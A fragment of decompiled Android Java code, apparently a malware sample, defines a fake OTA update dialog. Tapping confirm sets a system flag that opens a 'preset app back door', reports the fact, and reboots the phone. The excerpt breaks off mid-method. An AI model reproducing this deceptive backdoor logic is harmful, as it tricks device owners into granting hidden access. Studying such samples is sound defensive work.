 public class PretendedOTADialog extends Activity {
    class TheListener implements DialogInterface$OnClickListener {
        TheListener(PretendedOTADialog arg1) {
            this.dialog = arg1;
            super();
        }

        public void onClick(DialogInterface dialog, int which) {
            if(which == -1) {
                SystemProperties.set("persist.sys.presetota.flag", "1");
                PretendedOTADialog.send_report(this.dialog, true, "the preset app back door is opened!",
                        PretendedOTADialog.getPushMsg(this.dialog));
                new Thread() {
                    public void run() {
                        super.run();
                        Thread.sleep(2000);
                        this.listener.dialog.getSystemService("power").reboot("reboot");
                    }
                }.start();
                this.dialog.finish();
            }
            else if(which == -2) {
                boolean bool = DMPPreference.getDefaultPrefBool(PretendedOTADialog.getContext(this.dialog),
                        "isBackDoorMsgSended");
                String string = SystemProperties.get("persist.sys.presetota.flag");
                String string1 = DMPPrefPresetOTA.getPresetOTA(PretendedOTADialog.getContext(this.dialog));
                if((bool) && (string.equals("0")) && !TextUtils.isEmpty(((CharSequence)string1)) && (
                        string1.equals("0"))) {
                    this.dialog.finish();
                    return;
                }